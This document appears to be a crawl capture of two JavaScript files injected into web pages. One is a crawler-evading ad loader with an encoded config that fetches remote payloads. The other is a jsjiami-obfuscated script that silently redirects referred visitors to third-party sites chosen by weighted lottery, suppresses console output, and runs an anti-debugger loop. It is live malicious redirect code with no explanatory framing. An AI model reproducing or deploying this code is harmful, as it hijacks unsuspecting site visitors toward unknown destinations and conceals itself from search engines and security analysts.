a=Math.floor(5*Math.random())+3,c=t.rc(a)+"p",s=t.rc(a)+"m",d=t.rc(a)+"q",h=t.rc(a)+"h",p=t.rc(a)+"c",u=t.rc(a)+"i",m=t.rc(10),g=t.rc(10),l=JSON.parse(t.de("[\"6LM2OF\"g\"}\"=\"6f\"g\"K1os\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/VLmLnf{}Km(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/)9{EzmLnf{}Km(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"gn00P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l))}catch(e){t.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=(new Date).getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook("show_number"+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook("show_number"+n.id,n.show_number,18e3)},3e4),t.init(n)}}catch(e){t.catch(e)}}}}}();
var wuiupypp_is_ws = wuiupypp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2003
content:
var url='https://www.wjcqwmx.com:2087/1065.html';
var url2='https://wdka.ajbh1.com/vak/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

